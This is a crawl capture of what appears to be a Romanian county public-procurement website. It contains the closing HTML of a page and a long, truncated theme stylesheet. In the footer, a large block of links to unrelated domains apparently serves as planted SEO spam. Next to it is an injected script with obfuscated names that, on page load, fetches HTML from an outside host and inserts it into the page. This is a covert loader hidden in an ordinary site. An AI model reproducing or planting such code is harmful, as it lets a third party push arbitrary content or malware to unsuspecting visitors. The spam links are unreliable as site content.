href="https://wemissionkerala.org">wemissionkerala.org</a><br /><br /><a href="https://theartofellie.com">theartofellie.com</a><br /><br /><a href="https://losgatosdentistpractice.com">losgatosdentistpractice.com</a><br /><br /><a href="https://houhorafishingcharters.com">houhorafishingcharters.com</a><br /><br /><a href="https://opcionesindustriales.com">opcionesindustriales.com</a><br /><br /><a href="https://parkerbees.com">parkerbees.com</a><br /><br /><a href="https://windsurfingthailand.org">windsurfingthailand.org</a><br /><br /><a href="https://carportsgeelong.com">carportsgeelong.com</a><br /><br /><a href="https://fengshuibenefits.com">fengshuibenefits.com</a><br /><br /><a href="https://prhgespeakers.com">prhgespeakers.com</a><br /><br /><a href="https://aquelleheure.com">aquelleheure.com</a><br /><br /><a href="https://televisionwatches.com">televisionwatches.com</a><br /><br /><a href="https://xsmbdaiphat.com">xsmbdaiphat.com</a><br /><br /><a href="https://windowsrefund.net">windowsrefund.net</a><br /><br /><a href="https://atxpublicsafetyprojects.com">atxpublicsafetyprojects.com</a><br /><br /><a href="https://multimediatechnik.net">multimediatechnik.net</a><br /><br /><a href="https://nemode.net">nemode.net</a><br /><br /><a href="https://theinnatneahbay.com">theinnatneahbay.com</a><br /><br /><a href="https://jewelrykanagata.com">jewelrykanagata.com</a><br /><br /><a href="https://khabarislam.com">khabarislam.com</a><br /><br /><a href="https://decusmedika.com">decusmedika.com</a><br /><br /><a href="https://jacobgiaimo.com">jacobgiaimo.com</a><br /><br /><a href="https://lapipelettedeparis.com">lapipelettedeparis.com</a><br /><br /><a href="https://fortonchurch.org">fortonchurch.org</a><br /><br /><a href="https://c55sweden.org">c55sweden.org</a><br /><br /><a href="https://character-edu.org">character-edu.org</a><br /><br /><a href="https://planeteholidays.com">planeteholidays.com</a><br /><br /><a href="https://stevemekoudja.com">stevemekoudja.com</a><br /><br /><a href="https://adidasko.com">adidasko.com</a><br /><br /><a href="https://hudsonvalley-realestate.com">hudsonvalley-realestate.com</a><br /><br /><a href="https://mots-voir.com">mots-voir.com</a><br /><br /><a href="https://reihomebuyers.org">reihomebuyers.org</a><br /><br /><a href="https://centralcongregational.org">centralcongregational.org</a><br /><br /><a href="https://lakewoodestonianhouse.org">lakewoodestonianhouse.org</a><br /><br /><a href="https://ain-ebel.org">ain-ebel.org</a><br /><br /><a href="https://cybertextiles.com">cybertextiles.com</a><br /><br /><a href="https://crosswood.org">crosswood.org</a><br /><br /><a href="https://verdadparalavida.org">verdadparalavida.org</a><br /><br /><a href="https://artigianart.org">artigianart.org</a><br /><br /><a href="https://blackhatmovie.net">blackhatmovie.net</a><br /><br /><a href="https://mudurnukentarsivi.org">mudurnukentarsivi.org</a><br /><br /><a href="https://artemismediamusic.com">artemismediamusic.com</a><br /><br /><a href="https://piedranegra.org">piedranegra.org</a><br /><br /><a href="https://30daysofcreativity.com">30daysofcreativity.com</a><br /><br /><a href="https://surekder.org">surekder.org</a><br /><br /><a href="https://oregonethicsbowl.org">oregonethicsbowl.org</a><br /><br /><a href="https://ikraenergi.com">ikraenergi.com</a><br /><br /><a href="https://jackclarksonband.com">jackclarksonband.com</a><br /><br /><a href="https://appletye.org">appletye.org</a><br /><br /><a href="https://premiumgolfresort.com">premiumgolfresort.com</a><br /><br /><a href="https://corda-audio.com">corda-audio.com</a><br /><br /><a href="https://hairstylehaircut.net">hairstylehaircut.net</a><br /><br /><a href="https://extravirginva.com">extravirginva.com</a><br /><br /><a href="https://war-online.org">war-online.org</a><br /><br /><a href="https://dharmaaudiobooks.com">dharmaaudiobooks.com</a><br /><br /><a href="https://anunciosdelmundo.com">anunciosdelmundo.com</a><br /><br /><a href="https://aamelia.com">aamelia.com</a><br /><br /><a href="https://richardkainmarketing.com">richardkainmarketing.com</a><br /><br /><a href="https://vindhyaherbals.com">vindhyaherbals.com</a><br /><br /><a href="https://sindikatels.org">sindikatels.org</a><br /><br /><a href="https://romanovkoyunuciftligi.com">romanovkoyunuciftligi.com</a><br /><br /><a href="https://leonardbaptist.org">leonardbaptist.org</a><br /><br /><a href="https://chicagochalkchamp.com">chicagochalkchamp.com</a><br /><br /><a href="https://weisser-tee.com">weisser-tee.com</a><br /><br /><a href="https://hucclecotechurch.org">hucclecotechurch.org</a><br /><br /><a href="https://chatpatabollywood.com">chatpatabollywood.com</a><br /><br /><a href="https://rumclub.org">rumclub.org</a><br /><br /><a href="https://astoriarr.org">astoriarr.org</a><br /><br /><a href="https://thehrevolution.org">thehrevolution.org</a><br /></p>
</div>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css
body_size: 8952
content:
#art-main{background:#FFFFFF url(/sites/all/themes/cumpararidirecte_v2/images/page.png) fixed;margin:0 auto;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden;}table,ul.art-hmenu{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0;}.art-button{border-collapse:separate;-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;height:23px;}.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent,ul.art-vmenu a{text-align:left;}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-postcontent p{margin:13px 5px;}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:visited,.art-postcontent h4 a:hover,.art-postcontent h5,.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:visited,.art-postcontent h5 a:hover,.art-postcontent h6,.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:visited,.art-postcontent h6 a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover,.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:120%;}.art-postcontent a,.art-postcontent a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent a:visited,.art-postcontent a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent  a:hover,.art-postcontent a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#008042;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h1{margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:hover,.art-postcontent h1 a:visited,.art-blockcontent h1 a,.art-blockcontent h1 a:link,.art-blockcontent h1 a:hover,.art-blockcontent h1 a:visited{font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2{color:#008042;margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h2{margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3{color:#23313D;margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h3{margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4{color:#23313D;margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h4{margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:hover,.art-postcontent h4 a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5{color:#302E22;margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h5{margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:hover,.art-postcontent h5 a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6{color:#68644A;margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h6{margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:hover,.art-postcontent h6 a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-hmenu a,.art-vmenu a,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ul{list-style-type:none;}ol{list-style-position:inside;}html,body{height:100%;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{padding:0;margin:0;min-width:700px;color:#302E22;}.art-header:before,#art-header-bg:before,.art-layout-cell:before,.art-layout-wrapper:before,.art-footer:before,.art-nav:before,#art-hmenu-bg:before,.art-sheet:before{width:100%;content:" ";display:table;border-collapse:collapse;border-spacing:0;}.art-header:after,#art-header-bg:after,.art-layout-cell:after,.art-layout-wrapper:after,.art-footer:after,.art-nav:after,#art-hmenu-bg:after,.art-sheet:after,.cleared,.clearfix:after{clear:both;font:0/0 serif;display:block;content:" ";}form{padding:0 !important;margin:0 !important;}table.position{position:relative;width:100%;table-layout:fixed;}li h1,.art-postcontent li h1,.art-blockcontent li h1{margin:1px;}li h2,.art-postcontent li h2,.art-blockcontent li h2{margin:1px;}li h3,.art-postcontent li h3,.art-blockcontent li h3{margin:1px;}li h4,.art-postcontent li h4,.art-blockcontent li h4{margin:1px;}li h5,.art-postcontent li h5,.art-blockcontent li h5{margin:1px;}li h6,.art-postcontent li h6,.art-blockcontent li h6{margin:1px;}li p,.art-postcontent li p,.art-blockcontent li p{margin:1px;}.art-shapes{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:0;}.art-slider-inner{position:relative;overflow:hidden;width:100%;height:100%;}.art-slidenavigator > a{display:inline-block;vertical-align:middle;outline-style:none;font-size:1px;}.art-slidenavigator > a:last-child{margin-right:0 !important;}.art-object1288347050{display:block;left:6.5%;margin-left:-3px;position:absolute;top:18px;width:53px;height:53px;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/object1288347050.png);background-position:0 0;background-repeat:no-repeat;z-index:1;}.default-responsive .art-object1288347050{display:none;}.art-headline{display:inline-block;position:absolute;min-width:50px;top:8px;left:17.23%;margin-left:-55px !important;line-height:100%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:101;}.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover{font-size:36px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;padding:0;margin:0;color:#00753D !important;white-space:nowrap;}.art-slogan{display:inline-block;position:absolute;min-width:50px;top:56px;left:15.62%;line-height:100%;margin-left:-23px !important;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:102;white-space:nowrap;}.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover{font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;padding:0;margin:0;color:#23313D !important;}.art-header{margin:0 auto;background-repeat:no-repeat;height:75px;position:relative;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.custom-responsive .art-header{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.default-responsive .art-header,.default-responsive #art-header-bg{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center center;background-size:cover;}.art-header-inner{position:relative;min-width:700px;max-width:1728px;width:90%;z-index:auto !important;margin:0 auto;}.art-header > .region,.art-header > .block{position:absolute;z-index:101;}.art-nav{background:#B8DB7C;margin:0 auto;position:relative;z-index:499;}ul.art-hmenu a,ul.art-hmenu a:link,ul.art-hmenu a:visited,ul.art-hmenu a:hover{outline:none;position:relative;z-index:11;}ul.art-hmenu,ul.art-hmenu ul{display:block;margin:0;padding:0;border:0;list-style-type:none;}ul.art-hmenu li{position:relative;z-index:5;display:block;float:left;background:none;margin:0;padding:0;border:0;}ul.art-hmenu li:hover{z-index:10000;white-space:normal;}ul.art-hmenu:after,ul.art-hmenu ul:after{content:".";height:0;display:block;visibility:hidden;overflow:hidden;clear:both;}ul.art-hmenu,ul.art-hmenu ul{min-height:0;}ul.art-hmenu{display:inline-block;vertical-align:bottom;padding-left:0;padding-right:0;}.art-nav-inner:before{content:' ';}.art-nav-inner{text-align:center;margin:0 auto;}.desktop  .art-nav-inner{min-width:700px;max-width:1728px;width:90%;padding-left:0;padding-right:0;}.desktop .art-nav{padding-left:0;padding-right:0;}.art-hmenu-extra1{position:relative;display:block;float:left;width:auto;height:auto;background-position:center;}.art-hmenu-extra2{position:relative;display:block;float:right;width:auto;height:auto;background-position:center;}.art-menuitemcontainer{margin:0 auto;}ul.art-hmenu>li{margin-left:0;}ul.art-hmenu>li:first-child{margin-left:0;}ul.art-hmenu>li:last-child,ul.art-hmenu>li.last-child{margin-right:0;}ul.art-hmenu>li>a{padding:0 17px;margin:0 auto;position:relative;display:block;height:41px;cursor:pointer;text-decoration:none;color:#222326;line-height:41px;text-align:center;}.art-hmenu>li>a,.art-hmenu>li>a:link,.art-hmenu>li>a:visited,.art-hmenu>li>a.active,.art-hmenu>li>a:hover{font-size:14px;font-family:'Open Sans',Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;font-variant:normal;text-align:left;}ul.art-hmenu>li>a.active{background:#007A3F;padding:0 17px;margin:0 auto;color:#FFFFFF;text-decoration:none;}ul.art-hmenu>li>a:visited,ul.art-hmenu>li>a:hover,ul.art-hmenu>li:hover>a{text-decoration:none;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{background:#799C50;padding:0 17px;margin:0 auto;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{color:#FFFFFF;text-decoration:none;}ul.art-hmenu li li a{background:#E9E09B;background:transparent;padding:0 10px;margin:0 auto;}ul.art-hmenu li li{float:none;width:auto;margin-top:2px;margin-bottom:2px;}.desktop ul.art-hmenu li li ul>li:first-child{margin-top:0;}ul.art-hmenu li li ul>li:last-child{margin-bottom:0;}.art-hmenu ul a{display:block;white-space:nowrap;height:24px;min-width:7em;border:0 solid transparent;text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}.art-hmenu ul a:link,.art-hmenu ul a:visited,.art-hmenu ul a.active,.art-hmenu ul a:hover{text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}ul.art-hmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px dotted #DDCF64;}.desktop ul.art-hmenu li li:first-child:before,.desktop ul.art-hmenu li li:first-child:after{display:none;}ul.art-hmenu ul li a:hover,.desktop ul.art-hmenu ul li:hover>a{background:#00FF84;background:transparent;margin:0 auto;}.art-hmenu ul a:hover{text-decoration:none;color:#000000;}.desktop .art-hmenu ul li:hover>a{color:#000000;}ul.art-hmenu ul:before{background:#E9E09B;border:1px dotted rgba(226,213,121,0.9);margin:0 auto;display:block;position:absolute;content:' ';z-index:1;}.desktop ul.art-hmenu li:hover>ul{visibility:visible;top:100%;}.desktop ul.art-hmenu li li:hover>ul{top:0;left:100%;}ul.art-hmenu ul{visibility:hidden;position:absolute;z-index:10;left:0;top:0;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/spacer.gif);}.desktop ul.art-hmenu>li>ul{padding:16px 36px 36px 36px;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul ul{padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul.art-hmenu-left-to-right{right:auto;left:0;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul.art-hmenu-right-to-left{left:auto;right:0;margin:-10px -30px 0 0;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right{right:auto;left:100%;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left{left:auto;right:100%;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right{right:auto;left:0;padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left{left:auto;right:0;padding:36px 16px 36px 36px;margin:-36px -5px 0 0;}.desktop ul.art-hmenu li ul>li:first-child{margin-top:0;}.desktop ul.art-hmenu li ul>li:last-child{margin-bottom:0;}.desktop ul.art-hmenu ul ul:before{border-radius:0;top:30px;bottom:30px;right:30px;left:10px;}.desktop ul.art-hmenu>li>ul:before{top:10px;right:30px;bottom:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before{right:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before{right:30px;left:30px;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before{right:30px;left:10px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before{right:10px;left:30px;}.desktop ul.art-hmenu>li.ext>a{white-space:nowrap;}.desktop ul.art-hmenu>li.ext>a:hover,.desktop ul.art-hmenu>li.ext:hover>a,.desktop ul.art-hmenu>li.ext:hover>a.active{background:none;padding:0 17px 0 17px;margin:-0 -0 0 -0;overflow:hidden;position:relative;border:none;border-radius:0;box-shadow:none;color:#006635;}.desktop ul.art-hmenu>li.ext>a:hover:before,.desktop ul.art-hmenu>li.ext:hover>a:before,.desktop ul.art-hmenu>li.ext:hover>a.active:before{position:absolute;content:' ';top:0;right:0;left:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);z-index:-1;}.desktop ul.art-hmenu>li.ext:hover>ul{padding-top:5px;margin-top:0;}.desktop ul.art-hmenu>li.ext:hover>ul:before{top:-1px;clip:rect(6px,auto,auto,auto);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);}ul.art-hmenu>li.ext>.ext-r,ul.art-hmenu>li.ext>.ext-l,ul.art-hmenu>li.ext>.ext-m,ul.art-hmenu>li.ext>.ext-off{display:none;z-index:12;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.desktop ul.art-hmenu>li.ext>ul{z-index:13;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r,.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{position:absolute;display:block;overflow:hidden;height:6px;top:100%;padding-top:1px;margin-top:-1px;}.desktop ul.art-hmenu>li.ext:hover>.ext-r:before,.desktop ul.art-hmenu>li.ext:hover>.ext-l:before{position:absolute;content:' ';top:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r{left:100%;right:auto;padding-left:0;margin-left:0;padding-right:1px;margin-right:-1px;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r:before{right:0;left:-1px;border-top-left-radius:0;border-top-right-radius:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{right:100%;left:auto;padding-right:0;margin-right:0;padding-left:1px;margin-left:-1px;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l:before{right:-1px;left:0;border-top-right-radius:0;border-top-left-radius:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m,.desktop ul.art-hmenu>li.ext:hover>.ext-off{position:absolute;display:block;overflow:hidden;height:5px;top:100%;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m{left:-0;right:0;padding-right:0;padding-left:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-off{left:-0;right:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m{right:-0;left:0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m{right:-0;left:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m:before,.desktop ul.art-hmenu>li.ext:hover>.ext-off:before{position:absolute;content:' ';top:-1px;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m:before{right:-1px;left:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m:before{left:-1px;right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before{left:-1px;right:-1px;}.art-sheet{background:#FFFFFF;margin:0 auto;position:relative;cursor:auto;width:90%;min-width:700px;max-width:1728px;z-index:auto !important;}.art-layout-wrapper{position:relative;margin:0 auto 0 auto;z-index:auto !important;}.art-content-layout{display:table;width:100%;table-layout:fixed;}.art-content-layout-row{display:table-row;}.art-layout-cell{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:top;}.art-postcontent .art-content-layout{border-collapse:collapse;}.art-vmenublock{background:#FFFFCC;margin:3px;}div.art-vmenublock img{margin:0;}.art-vmenublockcontent{margin:0 auto;}ul.art-vmenu,ul.art-vmenu ul{list-style:none;display:block;}ul.art-vmenu,ul.art-vmenu li{display:block;margin:0;padding:0;width:auto;line-height:0;}ul.art-vmenu{margin-top:0;margin-bottom:0;}ul.art-vmenu ul{display:none;margin:0;padding:0;position:relative;}ul.art-vmenu ul.active{display:block;}ul.art-vmenu>li>a{padding:0 15px;margin:0 auto;font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;text-align:center;color:#23313D;min-height:38px;line-height:38px;}ul.art-vmenu a{display:block;cursor:pointer;z-index:1;position:relative;}ul.art-vmenu li{position:relative;}ul.art-vmenu>li{margin-top:1px;}ul.art-vmenu>li>ul{padding:0;margin-top:0;margin-bottom:0;}ul.art-vmenu>li:first-child{margin-top:0;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{background:#799C50;padding:0 15px;margin:0 auto;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{text-decoration:none;}ul.art-vmenu a:hover,ul.art-vmenu a.active:hover{color:#FFFFFF;}ul.art-vmenu>li>a.active:hover>span.border-top,ul.art-vmenu>li>a.active:hover>span.border-bottom{background-color:transparent;}ul.art-vmenu>li>a.active{background:#007A3F;padding:0 15px;margin:0 auto;text-decoration:none;color:#FFFFFF;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{z-index:1;height:0;border-bottom:1px solid #B8DB7B;}ul.art-vmenu>li:first-child:before,ul.art-vmenu>li:first-child:after{display:none;}ul.art-vmenu>li>ul:before{background:#EAE9E1;background:transparent;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0 auto;display:block;position:absolute;content:' ';top:0;right:0;bottom:0;left:0;}ul.art-vmenu li li a{margin:0 auto;position:relative;}ul.art-vmenu ul li{margin:0;padding:0;}ul.art-vmenu li li{position:relative;margin-top:1px;}ul.art-vmenu ul a{display:block;position:relative;min-height:30px;overflow:visible;padding:0;padding-left:27px;padding-right:27px;z-index:0;line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul a:visited,ul.art-vmenu ul a.active:hover,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active{line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul ul a{padding-left:54px;}ul.art-vmenu ul ul ul a{padding-left:81px;}ul.art-vmenu ul ul ul ul a{padding-left:108px;}ul.art-vmenu ul ul ul ul ul a{padding-left:135px;}ul.art-vmenu 